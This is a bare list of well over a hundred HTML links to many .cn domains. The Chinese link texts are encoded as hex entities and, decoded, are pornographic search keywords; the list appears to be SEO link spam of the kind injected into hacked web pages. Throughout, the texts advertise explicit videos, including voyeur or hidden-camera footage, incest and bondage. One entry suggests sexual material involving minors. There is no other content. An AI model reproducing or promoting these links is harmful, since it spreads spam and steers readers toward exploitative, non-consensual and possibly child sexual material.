<a href="http://bfhforyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://nysyw.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sonf.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xjloo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://khgjj.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xudon.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://psonehk.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://whyy120.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://czslddj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenchu.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sprend.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://tensec.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://a6155.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://wskkj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mmas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pompinare.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xyccl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://cutedns.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://glrseo.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://qdy4.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://duzoc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://rnaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://2wang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://wsxsafety.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs67.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yincake.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://assistme.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://iiread.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://uindy.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://jnam.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://517nar.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://zanwan.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://y-boy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jak157.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqqd.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huitaibio.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://umpal.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wlap.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://g5405.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meuf.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xicx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://kmyksm.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://pydoc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://vvoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://czslddj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://cqplant.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miquerj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://urlmin.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iiasaas77.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://hr911.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://nalake.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cheng523.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boltman.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kqpp.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://haowel.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://henmao.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pflv.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://samrc.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnycf.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://py1527.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qibadian.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://idevent.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aenr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://11g89j.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://cuolv.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
